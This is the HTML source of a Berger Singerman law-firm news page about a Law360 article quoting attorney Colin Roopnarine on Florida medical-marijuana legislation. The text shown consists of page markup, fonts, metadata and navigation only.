

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bergersingerman.com/news-insights/law360-quotes-colin-roopnarine-in-fla-legislature-reaches-deal-address-medical
body_size: 6089
content:


	
                    
	

  

  
  







  
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Law360 quotes Colin Roopnarine in, &amp;quot;Fla. Legislature Reaches Deal to Address Medical Marijuana&amp;quot; Attorneys - Berger Singerman LLP Law Firm</title>
<meta name="description" content="  ">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->

  <link rel="stylesheet" href="https://www.bergersingerman.com/assets/css/sharetastic.css?ver=3">

<link rel="apple-touch-icon" sizes="180x180" href="https://www.bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="https://www.bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="https://www.bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<meta property="og:title" content="Law360 quotes Colin Roopnarine in, &amp;quot;Fla. Legislature Reaches Deal to Address Medical Marijuana&amp;quot; Attorneys - Berger Singerman LLP Law Firm" />

<meta property="og:description" content="  " />

<meta property="og:image" content="" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="https://www.bergersingerman.com/news-insights/law360-quotes-colin-roopnarine-in-fla-legislature-reaches-deal-address-medical" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="https://www.bergersingerman.com/news-insights/law360-quotes-colin-roopnarine-in-fla-legislature-reaches-deal-address-medical" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "@id": "https://www.bergersingerman.com/news-insights/law360-quotes-colin-roopnarine-in-fla-legislature-reaches-deal-address-medical#blogposting",
    "url": "https://www.bergersingerman.com/news-insights/law360-quotes-colin-roopnarine-in-fla-legislature-reaches-deal-address-medical",
    "headline": "Law360 quotes Colin Roopnarine in, &quot;Fla. Legislature Reaches Deal to Address Medical Marijuana&quot;",
    "alternativeHeadline": "",
    "image": [
        "https://www.bergersingerman.com/uploads/BS-news_1599743931.jpg"
    ],
    "author": [],
    "publisher": {
        "@type": "Organization",
        "@id": "https://www.bergersingerman.com#organization",
        "name": "Berger Singerman LLP",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.bergersingerman.com/assets/images/berger-singerman-logo.png"
        }
    },
    "datePublished": "2017-06-06T20:00:00-04:00",
    "dateModified": "2017-12-11T11:12:54-05:00",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.bergersingerman.com/news-insights/law360-quotes-colin-roopnarine-in-fla-legislature-reaches-deal-address-medical"
    },
    "keywords": [],
    "description": "",
    "hasPart": []
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="https://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="https://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="https://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="https://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="https://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="https://www.bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="https://www.bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="https://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="https://www.bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
